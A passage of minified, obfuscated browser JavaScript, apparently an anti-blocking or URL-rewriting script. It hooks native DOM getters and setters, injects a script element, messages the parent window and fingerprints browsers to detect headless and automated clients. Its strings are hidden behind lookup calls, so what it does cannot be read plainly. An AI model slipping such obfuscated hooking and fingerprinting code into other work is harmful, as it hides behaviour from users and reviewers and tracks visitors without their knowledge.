t[e(948)](e(1787))&&t!==n&&0===a[e(3356)]?i.A[e(772)](s)[e(3922)][e(1613)](this,t):a}),(t=>t)),Gt(s,h(3284),h(1055),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(2733)+(0,d.md)(t)),i.A[e(772)](s)[e(714)][e(1613)](this,t)})),Gt(s,h(3284),h(3593),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(2733)+(0,d.md)(t)),i.A[e(772)](s)[e(1783)][e(1613)](this,t)})),Yt(s,h(3319),h(1172),{get:function(){const t=h;for(var n=arguments[t(3356)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(772)](s)[t(3228)][t(772)][t(3731)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(542)];a=he(n)?a:n}return a},set:function(t){const a=h,c=i.A[a(772)](s)[a(907)][a(1613)](this,a(3595));(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(3822)===c?e.MN[a(2395)]:e.MN[a(2119)],baseUrl:i.A[a(772)](s)[a(3848)][a(772)][a(3731)](s[a(2165)]),endpoint:n.A[a(2450)]}));for(var u=arguments[a(3356)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[a(772)](s)[a(3228)][a(1520)][a(1613)](this,t,...d)}}),Yt(s,h(3319),h(3595),{get:function(){const t=h;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(772)](s)[t(1968)][t(772)][t(3731)](this,n);return(0,d._)(o)&&(o=(0,d.ks)(o)),o},set:function(t){const e=h;[e(3822),e(3441),e(1033),e(3359)][e(948)](t)||t&&(0,o.Bo)(l,t)&&(t=(0,d.md)(t));for(var n=arguments[e(3356)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(772)](s)[e(1968)][e(1520)][e(1613)](this,t,...r)}}),Yt(s,h(2030),h(1240),{get:function(){const t=h,e=i.A[t(772)](s)[t(907)][t(1613)](this,t(4141));for(var n=arguments[t(3356)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(772)](s)[t(393)][t(772)][t(1613)](this,...o);if(te(s,c,e))if(Ft(c),m[t(1613)](this))Bt(r,c);else if(me(r,c,l),!c[t(1735)]){const e=ue(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(772)](s)[r(907)][r(1613)](this,r(4141));te(s,c,o)?e():clearInterval(n)}),1e3);c[t(1735)]=e}return i.A[t(772)](s)[t(1300)][t(772)][t(1613)](this,...o)}}),Yt(s,h(2030),h(1592),{get:function(){const t=h;for(var n=arguments[t(3356)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(772)](s)[t(393)][t(772)][t(1613)](this,...o);if(!c)return c;const u=i.A[t(772)](s)[t(907)][t(1613)](this,t(4141));if(te(s,c,u))if(Ft(c),m[t(1613)](this))Bt(r,c);else if(me(r,c,l),!c[t(1735)]){const e=ue(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(772)](s)[r(907)][r(1613)](this,r(4141));te(s,c,o)?e():clearInterval(n)}),1e3);c[t(1735)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(542)]);if((t(1069)===n[t(1576)]||t(1446)===n[t(1576)])&&n[t(1276)][t(948)](t(3606))||t(1224)===n[t(1576)]&&n[t(1276)][t(948)](t(3536))||t(1050)===n[t(1576)]&&"/"===n[t(1276)]||t(4023)===n[t(1576)]&&n[t(1276)][t(948)](t(2313)))return It[t(772)](s,c)}return c}}),Yt(s,h(2613),h(2035),{get:function(){const t=h;for(var e=arguments[t(3356)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(772)](s)[t(2618)][t(772)][t(1613)](this,...r),c=i.A[t(772)](s)[t(986)][t(772)][t(1613)](this);if(t(2579)==typeof c&&c[t(948)](t(3759)))try{const e=JSON[t(1532)](c);if(t(1340)===e[t(527)]&&t(1163)===e[t(3402)])return a}catch(t){}return t(2953)==typeof c&&c[t(1187)]||(l=c,t(2579)==typeof l&&l[t(1731)](t(3794)))||(0,S.aV)(n.A[t(2450)])!==(0,S.aV)(i.A[t(772)](s)[t(1856)][t(772)][t(1613)](this))?a:It[t(772)](s,a);var l}}),Yt(s,h(2030),h(3680),{get:function(){const t=h;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(772)](s)[t(2898)][t(772)][t(1613)](this,...n)},set:function(t){const o=h;if(!t)return i.A[o(772)](s)[o(2898)][o(1520)][o(1613)](this,t);t=t[o(1002)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(2450)]+o(1106),kind:e.MN[o(2516)],baseUrl:i.A[o(772)](s)[o(3848)][o(772)][o(3731)](s[o(2165)]),endpoint:n.A[o(2450)]});return t=t[o(948)](a)?Tt({_window:s,protectUrlContext:r,html:t}):o(3611)[o(880)](_t,o(1600))[o(880)](a,o(4109))[o(880)]((0,zt.x)().id,o(4030))+Tt({_window:s,protectUrlContext:r,html:t}),i.A[o(772)](s)[o(2898)][o(1520)][o(1613)](this,t)}},m),Yt(s,h(3165),h(3924),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3313)])||void 0===n?void 0:n[t(3924)])&&void 0!==e?e:i.A[t(772)](s)[t(2053)][t(772)][t(1613)](this)}}),Yt(s,h(3165),h(3710),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3313)])||void 0===n?void 0:n[t(3710)])&&void 0!==e?e:i.A[t(772)](s)[t(1824)][t(772)][t(1613)](this)}}),Yt(s,h(3165),h(2250),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3313)])||void 0===n?void 0:n[t(2250)])&&void 0!==e?e:i.A[t(772)](s)[t(3500)][t(772)][t(1613)](this)}}),Yt(s,h(3165),h(497),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3313)])||void 0===n?void 0:n[t(497)])&&void 0!==e?e:i.A[t(772)](s)[t(2623)][t(772)][t(1613)](this)}}),Yt(s,h(3165),h(3591),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3313)])||void 0===n?void 0:n[t(3591)])&&void 0!==e?e:i.A[t(772)](s)[t(2989)][t(772)][t(1613)](this)}}),Yt(s,h(3165),h(2633),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3313)])||void 0===n?void 0:n[t(2633)])&&void 0!==e?e:i.A[t(772)](s)[t(1212)][t(772)][t(1613)](this)}}),Gt(s,h(2078),h(3071),(function(t){const e=h;if(this instanceof s[e(2379)]&&e(3267)===this[e(1711)][e(3112)]()&&t instanceof s[e(3683)]){const n=i.A[e(772)](s)[e(3277)][e(772)][e(1613)](t);if((0,o.xP)(l,n))try{i.A[e(772)](s)[e(3277)][e(1520)][e(1613)](t,(0,pt.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}catch(t){}}return i.A[e(772)](s)[e(3262)][e(1613)](this,t)})),Gt(s,h(2404),h(2865),(function(t){const e=h;for(var n=arguments[e(3356)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof s[e(2404)]&&t instanceof s[e(2564)]){const n=Array[e(579)](t[e(3605)])[e(2420)]((t=>t instanceof s[e(3683)]?i.A[e(772)](s)[e(3277)][e(772)][e(1613)](t):""));return i.A[e(772)](s)[e(3277)][e(1520)][e(1613)](t,(0,pt.dv)({protectUrlContext:r,stylesheet:n[e(2567)](""),idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})),i.A[e(772)](s)[e(3137)][e(1613)](this,t,...a)}return i.A[e(772)](s)[e(3137)][e(1613)](this,t,...a)})),Object[h(2995)](s)[h(731)]((t=>{const e=h;try{if(!t[e(1731)](e(472))||!t[e(1859)](e(2379)))return;const n=[e(1269),e(3513)];for(const r of n){const n=s[e(4012)][e(2175)](s[t][e(3054)],r);n&&s[e(4012)][e(2464)](s[t][e(3054)],r,{get:function(){const t=e;for(var r=arguments[t(3356)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(l,this))return n[t(772)][t(1613)](this,...i);let a=n[t(772)][t(1613)](this,...i);return t(2579)==typeof a&&a[t(1731)](t(2858))&&(a=a[t(1700)](3)),a},set:function(t){const r=e;for(var i=arguments[r(3356)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(0,o.sU)(l,this)?(r(2579)!=typeof t&&r(609)!=typeof t||(t=r(2858)+t),n[r(772)][r(1613)](this)===t?t:n[r(1520)][r(1613)](this,t,...s)):n[r(1520)][r(1613)](this,t,...s)}})}}catch(t){}}))}const pe=t=>{try{t()}catch(t){}};function ge(e){const n=t;var r;if(s.A[n(1854)](n(1581)),null!==(r=window[n(595)])&&void 0!==r&&r[n(1709)])return;const o=window[n(595)]||[];window[n(595)]={push:t=>pe(t),__replaced:!0};for(const t of[...o][n(3148)]())pe(t);const i=t=>{const e=n;e(1005)===t[e(1760)]?t[e(1850)](...t[e(2775)]):e(3367)===t[e(1760)]?t[e(1850)]():e(1602)===t[e(1760)]&&t[e(2071)]()},a=window[n(442)]||[];window[n(442)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)pe((()=>i(t)))}function we(e){const n=t;return n(2880)===function(t){const e=n;try{return new URL(t)[e(3061)][e(772)](e(694))||""}catch(t){return""}}(e)}var be=l(8125);const ye=class{static[t(3484)](){const e=t;var n,r;let o=arguments[e(3356)]>0&&void 0!==arguments[0]?arguments[0]:e(777),i=!(arguments[e(3356)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2622)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1835)+(0,de.t)(o+"_"+a),d=e(1835)+(0,de.t)(o+"_"+c),h=e(1835)+(0,de.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var ve,xe=l(2997),Ae=/bot|crawl|http|lighthouse|scan|search|spider/i,ke=function(e,n){const r=t;return(ke=Object[r(2707)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2299)]=e}||function(t,e){const n=r;for(var o in e)Object[n(3054)][n(2835)][n(1613)](e,o)&&(t[o]=e[o])})(e,n)};function _e(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2P;function a(t){const e=a2P;try{l(r[e(1875)](t))}catch(t){i(t)}}function c(t){const e=a2P;try{l(r[e(687)](t))}catch(t){i(t)}}function l(t){const e=a2P;var r;t[e(3767)]?o(t[e(1465)]):(r=t[e(1465)],r instanceof n?r:new n((function(t){t(r)})))[e(1745)](a,c)}l((r=r[s(3731)](t,e||[]))[s(1875)]())}))}function ze(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2277)==typeof Symbol&&(a[Symbol[r(1314)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2P;if(o)throw new TypeError(r(2625));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(1173)]:t[0]?i[r(687)]||((s=i[r(1173)])&&s[r(1613)](i),0):i[r(1875)])&&!(s=s[r(1613)](i,t[1]))[r(3767)])return s;switch(i=0,s&&(t=[2&t[0],s[r(1465)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(3932)]++,{value:t[1],done:!1};case 5:c[r(3932)]++,i=t[1],t=[0];continue;case 7:t=c[r(401)][r(3612)](),c[r(813)][r(3612)]();continue;default:if(!((s=(s=c[r(813)])[r(3356)]>0&&s[s[r(3356)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(3932)]=t[1];break}if(6===t[0]&&c[r(3932)]<s[1]){c[r(3932)]=s[1],s=t;break}if(s&&c[r(3932)]<s[2]){c[r(3932)]=s[2],c[r(401)][r(2215)](t);break}s[2]&&c[r(401)][r(3612)](),c[r(813)][r(3612)]();continue}t=n[r(1613)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Me(e,n,r){const o=t;if(r||2===arguments[o(3356)])for(var i,s=0,a=n[o(3356)];s<a;s++)!i&&s in n||(i||(i=Array[o(3054)][o(1700)][o(1613)](n,0,s)),i[s]=n[s]);return e[o(880)](i||Array[o(3054)][o(1700)][o(1613)](n))}Object[t(1517)],Object[t(1517)],t(2277)==typeof SuppressedError&&SuppressedError;var Ee=t(3888),Pe=t(3553),Se=t(1619),Ne=t(1486),Ue=t(684),Te=t(2367),Ce=function(t){function e(n,r){const o=a2P;var i=t[o(1613)](this,r)||this;return i[o(795)]=n,i[o(652)]=o(781),Object[o(2707)](i,e[o(3054)]),i}return function(t,e){const n=a2P;if(n(2277)!=typeof e&&null!==e)throw new TypeError(n(1526)+String(e)+n(436));function r(){this[n(2573)]=t}ke(t,e),t[n(3054)]=null===e?Object[n(1517)](e):(r[n(3054)]=e[n(3054)],new r)}(e,t),e}(Error);function We(t){return _e(this,void 0,void 0,(function(){var e,n,r=this;return ze(this,(function(o){const i=a2P;switch(o[i(3932)]){case 0:return e={},n=Object[i(2769)](t),[4,Promise[i(3693)](n[i(2420)]((function(n){return _e(r,void 0,void 0,(function(){var r,o,i,s,a;return ze(this,(function(c){const l=a2P;switch(c[l(3932)]){case 0:r=t[n],c[l(3932)]=1;case 1:return c[l(813)][l(2215)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(1465)]=c[l(1639)](),a[l(795)]=0,a),[3,4];case 3:return s=c[l(1639)](),e[n]=s instanceof Ce?{state:s[l(795)],error:""[l(880)](s[l(652)],": ")[l(880)](s[l(413)])}:{state:-3,error:s instanceof Error?""[l(880)](s[l(652)],": ")[l(880)](s[l(413)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(1639)](),[2,e]}}))}))}function Le(e,n){return-1!==e[t(778)](n)}function He(e,n){return-1!==e[t(778)](n)}function je(e){return Object[t(2995)](e)}function Ie(e){const n=t;for(var r=[],o=1;o<arguments[n(3356)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(2579)==typeof t){if(Le(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2521)in t)return t[n(2521)](e);for(var o=0;o<t[n(3356)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(2815)](e)})))return{value:!0}},s=0,a=r;s<a[n(3356)];s++){var c=i(a[s]);if(n(2953)==typeof c)return c[n(1465)]}return!1}function Oe(e){return e[t(3997)]((function(t,e){return t+(e?1:0)}),0)}var qe={detectAppVersion:function(e){const n=t;var r=e[n(2236)];return 0===r[n(795)]&&(/headless/i[n(2815)](r[n(1465)])?Ue:/electron/i[n(2815)](r[n(1465)])?Ee:/slimerjs/i[n(2815)](r[n(1465)])?Ne:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(3306)];return 0===r[n(795)]&&(Ie(r[n(1465)],n(1619),n(3447),n(2849))?Se:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(817)];return 0===r[n(795)]&&(/PhantomJS/i[n(2815)](r[n(1465)])?Pe:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1399)],o=e[n(929)],i=e[n(1831)];if(0===r[n(795)]&&0===o[n(795)]&&0===i[n(795)]){var s=r[n(1465)];return n(2367)!==i[n(1465)]&&(37===s&&!Le([n(4131),n(2828)],i[n(1465)])||39===s&&!Le([n(634)],o[n(1465)])||33===s&&!Le([n(639)],i[n(1465)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1612)][n(795)])return Pe},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(1807)];if(0===r[n(795)]&&0===r[n(1465)][n(3356)])return Ue},detectNotificationPermissions:function(e){const n=t;var r=e[n(1114)],o=e[n(929)];return 0===o[n(795)]&&n(3366)===o[n(1465)]&&(0===r[n(795)]&&r[n(1465)]?Ue:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(607)];if(0===r[n(795)]&&!r[n(1465)])return Ue},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(4100)],o=e[n(382)],i=e[n(929)],s=e[n(1831)];if(0===r[n(795)]&&0===o[n(795)]&&0===i[n(795)]&&0===s[n(795)]&&n(3366)===i[n(1465)]&&!o[n(1465)]&&n(639)===s[n(1465)])return 0===r[n(1465)]?Ue:void 0},detectProcess:function(e){const n=t;var r,o=e[n(1441)];return 0===o[n(795)]&&(n(3575)===o[n(1465)][n(1760)]||null!=(null===(r=o[n(1465)][n(1062)])||void 0===r?void 0:r[n(3888)])?Ee:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2722)];return 0===r[n(795)]&&(/PhantomJS/i[n(2815)](r[n(1465)])?Pe:/Headless/i[n(2815)](r[n(1465)])?Ue:/Electron/i[n(2815)](r[n(1465)])?Ee:/slimerjs/i[n(2815)](r[n(1465)])?Ne:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(3142)];if(0===r[n(795)]&&r[n(1465)])return Ue},detectWebGL:function(e){const n=t;var r=e[n(574)];if(0===r[n(795)]){var o=r[n(1465)],i=o[n(949)],s=o[n(3575)];if(n(2590)==i&&n(3429)==s)return Ue}},detectWindowExternal:function(e){const n=t;var r=e[n(849)];return 0===r[n(795)]&&(/Sequentum/i[n(2815)](r[n(1465)])?n(3381):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(1537)],o=e[n(3564)];if(0!==r[n(795)]||0!==o[n(795)])return!1;var i=r[n(1465)],s=i[n(2033)],a=i[n(3134)];return o[n(1465)]&&0===s&&0===a?Ue:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(3115)];if(0===r[n(795)]&&!r[n(1465)])return Te},detectProductSub:function(e){const n=t;var r=e[n(937)],o=e[n(929)];return 0===r[n(795)]&&0===o[n(795)]&&(n(3366)!==o[n(1465)]&&n(2666)!==o[n(1465)]&&n(458)!==o[n(1465)]&&n(2097)!==o[n(1465)]||n(3244)===r[n(1465)]?void 0:Te)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(473)];if(0!==r[n(795)])return!1;var o,i=r[n(1465)];for(o in i)if(i[o])return o}};function Re(){const e=t;var n,r,o=window,i=navigator;return Oe([e(3534)in i,e(2279)in i,0===i[e(949)][e(778)](e(3161)),e(1789)in o,e(601)in o,e(3031)in o,e(2185)in o])>=5?e(639):Oe([e(3463)in o,e(3736)in o,e(1999)in o,0===i[e(949)][e(778)](e(2130)),e(3431)in i,e(683)in o])>=4?e(4131):Oe([e(4024)in navigator,e(2421)in(null!==(r=null===(n=document[e(414)])||void 0===n?void 0:n[e(3267)])&&void 0!==r?r:{}),e(1283)in o,e(3733)in o,e(3894)in o,e(3607)in o])>=4?e(2828):e(2367)}var Ve={android:function(){const e=t;var n=Re(),r=e(639)===n,o=e(2828)===n;if(!r&&!o)return!1;var i=window;return Oe([e(2845)in i,e(3413)in i,r&&!(e(3798)in i),o&&/android/i[e(2815)](navigator[e(2236)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2722)])||void 0===n?void 0:n[e(3112)]();return He(r,e(4014))?e(1931):He(r,e(3901))||He(r,e(1475))?e(634):He(r,e(2097))?e(2097):He(r,e(3614))?e(3614):He(r,e(458))||He(r,e(2429))?e(458):He(r,e(3366))?e(3366):He(r,e(2666))?e(2666):e(2367)},browserEngineKind:Re,documentFocus:function(){const e=t;return void 0!==document[e(409)]&&document[e(409)]()},userAgent:function(){return navigator[t(2722)]},appVersion:function(){const e=t;var n=navigator[e(2236)];if(null==n)throw new Ce(-1,e(4125));return n},rtt:function(){const e=t;if(void 0===navigator[e(1813)])throw new Ce(-1,e(1986));if(void 0===navigator[e(1813)][e(4029)])throw new Ce(-1,e(662));return navigator[e(1813)][e(4029)]},windowSize:function(){const e=t;return{outerWidth:window[e(2033)],outerHeight:window[e(3134)],innerWidth:window[e(770)],innerHeight:window[e(3896)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1717)])throw new Ce(-1,e(2446));if(void 0===navigator[e(1717)][e(3356)])throw new Ce(-3,e(2916));return navigator[e(1717)][e(3356)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1717)])throw new Ce(-1,e(2446));if(void 0===window[e(3103)])throw new Ce(-1,e(3448));return navigator[e(1717)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(3255)])return t[e(3255)][e(1002)]()}throw new Ce(-3,e(2136))},productSub:function(){const e=t;var n=navigator[e(937)];if(void 0===n)throw new Ce(-1,e(2247));return n},windowExternal:function(){const e=t;if(void 0===window[e(1209)])throw new Ce(-1,e(3067));var n=window[e(1209)];if(e(2277)!=typeof n[e(1002)])throw new Ce(-2,e(503));return n[e(1002)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(531)])throw new Ce(-1,e(748));for(var n=navigator[e(531)],r=Object[e(2886)](n)===MimeTypeArray[e(3054)],o=0;o<n[e(3356)];o++)r&&(r=Object[e(2886)](n[o])===MimeType[e(3054)]);return r},evalLength:function(){const e=t;return eval[e(1002)]()[e(3356)]},webGL:function(){const e=t;var n=document[e(3593)](e(2186));if(e(2277)!=typeof n[e(1198)])throw new Ce(-2,e(1183));var r=n[e(1198)](e(2266));if(null===r)throw new Ce(-4,e(1909));if(e(2277)!=typeof r[e(2059)])throw new Ce(-2,e(1504));return{vendor:r[e(2059)](r[e(1250)]),renderer:r[e(2059)](r[e(3192)])}},webDriver:function(){const e=t;if(null==navigator[e(3447)])throw new Ce(-1,e(2946));return navigator[e(3447)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(872)]||r[e(2210)]||r[e(2750)]||r[e(1178)];if(void 0!==i&&o[e(2215)]([i]),Array[e(3166)](r[e(1807)]))e(639)===Re()&&Oe([!(e(1858)in(n=window)),e(699)in n,""+n[e(3633)]==e(500),""+n[e(4022)]==e(1225)])>=3||o[e(2215)](r[e(1807)]);else if(e(2579)==typeof r[e(1807)]){var s=r[e(1807)];s&&o[e(2215)](s[e(4055)](","))}return o},notificationPermissions:function(){return _e(this,void 0,void 0,(function(){var t,e;return ze(this,(function(n){const r=a2P;switch(n[r(3932)]){case 0:if(void 0===window[r(2994)])throw new Ce(-1,r(3648));if(void 0===navigator[r(3905)])throw new Ce(-1,r(1818));if(r(2277)!=typeof(t=navigator[r(3905)])[r(1103)])throw new Ce(-2,r(1906));n[r(3932)]=1;case 1:return n[r(813)][r(2215)]([1,3,,4]),[4,t[r(1103)]({name:r(797)})];case 2:return e=n[r(1639)](),[2,r(4086)===window[r(2994)][r(1562)]&&r(2674)===e[r(795)]];case 3:throw n[r(1639)](),new Ce(-3,r(1608));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(414)])throw new Ce(-1,e(387));var n=document[e(414)];if(e(2277)!=typeof n[e(3545)])throw new Ce(-2,e(471));return n[e(3545)]()},functionBind:function(){const e=t;if(void 0===Function[e(3054)][e(518)])throw new Ce(-2,e(2912));return Function[e(3054)][e(518)][e(1002)]()},process:function(){const e=t;var n=window[e(1441)],r=e(3098);if(void 0===n)throw new Ce(-1,""[e(880)](r,e(566)));if(n&&e(2953)!=typeof n)throw new Ce(-3,""[e(880)](r,e(1524)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(1734)]={window:[e(1734)]},n[e(3178)]={window:[e(3743)]},n[e(2117)]={window:[e(1566)]},n[e(3029)]={window:[e(3017)]},n[e(1379)]={window:[e(1511)]},n[e(2085)]={window:[e(2085)]},n[e(3760)]={window:[e(3563),e(1288)]},n[e(1898)]={window:[e(3406)]},n[Pe]={window:[e(561),e(4105)]},n[e(2962)]={window:[e(1512)]},n[Se]={window:[e(3430),e(3075),e(3770),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(3246),e(1001),e(3146)]},n[e(2562)]={window:[e(452)]},n[e(3447)]={window:[e(3447),e(2960),e(2785),e(1141),e(1528),e(2407),e(3357)],document:[e(2112),e(3468),e(2541),e(4128),e(1905),e(2019),e(3371),e(2112),e(2954),e(1214),e(3908),e(2375),e(722),e(532)]},n[Ue]={window:[e(2453),e(1913)]},n),i={},s=je(window),a=[];for(r in void 0!==window[e(2165)]&&(a=je(window[e(2165)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(796)]&&Ie[e(3731)](void 0,Me([s],c[e(796)],!1)),u=!(void 0===c[e(2165)]||!a[e(3356)])&&Ie[e(3731)](void 0,Me([a],c[e(2165)],!1));i[r]=l||u}}return i}},Fe=function(){const e=t;function n(){const t=a2P;this[t(3948)]=void 0,this[t(2804)]=void 0}return n[e(3054)][e(1507)]=function(){return this[e(3948)]},n[e(3054)][e(987)]=function(){return this[e(2804)]},n[e(3054)][e(1523)]=function(){const t=e;if(void 0===this[t(3948)])throw new Error(t(691));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2579)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Te}),o[s]=c,c[r(980)]&&(i=c)}return[o,i]}(this[t(3948)],qe),r=n[0],o=n[1];return this[t(2804)]=r,o},n[e(3054)][e(1194)]=function(){return _e(this,void 0,void 0,(function(){var t;return ze(this,(function(e){const n=a2P;switch(e[n(3932)]){case 0:return t=this,[4,We(Ve)];case 1:return t[n(3948)]=e[n(1639)](),[2,this[n(3948)]]}}))}))},n}();const Be=async r=>{const o=t;try{if(i=navigator[o(2722)],Boolean(i)&&function(){const t=o;if(ve instanceof RegExp)return ve;try{ve=new RegExp(t(2027),"i")}catch(t){ve=Ae}return ve}()[o(2815)](i))return s.A[o(1854)](o(2799)[o(880)](navigator[o(2722)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(3582)],n=void 0===e||e;return _e(this,void 0,void 0,(function(){var t;return ze(this,(function(e){const r=a2P;switch(e[r(3932)]){case 0:return n&&function(){const t=r;if(!(window[t(4067)]||Math[t(2492)]()>=.001))try{var e=new XMLHttpRequest;e[t(2358)](t(772),t(3813)[t(880)](t(1293),t(3776)),!0),e[t(2538)]()}catch(e){console[t(2042)](e)}}(),[4,(t=new Fe)[r(1194)]()];case 1:return e[r(1639)](),[2,t]}}))}))}({monitoring:!1})[o(1745)]((t=>t[o(1523)]())),e=(0,h.c)(((t,e)=>setTimeout((()=>e(new Error(o(1365)))),100))),n=await Promise[o(3720)]([t,e]);if(n&&n[o(980)])return s.A[o(1854)](o(2594)[o(880)](n[o(484)])),!0}catch(t){return s.A[o(1854)](o(1373),t),!1}}catch(t){return s.A[o(1854)](o(1482),t),s.A[o(2042)](t,o(2645)),!1}var i;if(navigator[o(2722)][o(948)](o(2853))||o(3777)===navigator[o(2722)]&&o(1995)===location[o(1576)])return!0;try{const t=[o(2945)];if([o(1513),o(2170)][o(948)](navigator[o(2722)])&&t[o(559)]((t=>location[o(1576)][o(1859)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(880)](n.A[o(2450)],o(3160)),kind:e.MN[o(3983)],endpoint:n.A[o(2450)]}));if(o(2825)===await t[o(3305)]())return!0}}catch(t){}return!1};async function De(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(880)](n.A[o(2450)],o(950)),endpoint:n.A[o(2450)]}));return await i[o(974)]()}var Xe=l(11);function Je(e){const n=t;if(Array[n(3166)](e)){const t=e[n(2420)](Je);return t[n(3356)]>0&&n(2579)==typeof t[0]?t[n(3398)](((t,e)=>String(t)[n(1907)](String(e),void 0,{numeric:!0,sensitivity:n(2262)}))):t}if(e&&n(2953)==typeof e&&null!==e){const t=Object[n(2769)](e)[n(3398)](),r={};for(const n of t)r[n]=Je(e[n]);return r}return e}var Qe=l(6964);window[t(2200)]=!1;var Ze=l(2691),Ge=l(6524);window[t(2200)]=!1;const Ye={version:t(3793),originalHostname:window[t(3763)][t(1576)],configIndex:0};(o=>{const a=t;var c,l;if(xe.A[a(1194)](),!1!==(0,Qe.aX)())try{!function(){const t=a,e=t(1204)[t(880)](t(802),t(3507)),n=document[t(3593)](t(1131));n[t(941)]=e,document[t(1817)][t(3071)](n)}()}catch(t){}i.A[a(1194)](window);const u=null===(c=document[a(4110)])||void 0===c?void 0:c[a(1853)](a(777));if(u)window[a(3831)]("r_"+u,"*");else{var h;const t=null===(h=document[a(4110)])||void 0===h?void 0:h[a(1853)](a(2043));t&&window[a(3831)](t,"*")}if(null===(l=document[a(4110)])||void 0===l||l[a(930)](),function(){const t=a;let e=arguments[t(3356)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(3666)===location[t(1157)]&&(location[t(1157)]="",r.A[t(1520)](t(1533),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(4110)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(3356)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(1731)](o(3730))?a:o(2457)[o(880)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(1853)](n(1729))||e[n(1853)](n(4141));if(null===r)throw new Error(n(803));return r=r[n(1731)]("//")?t[n(1271)]+r:r,new 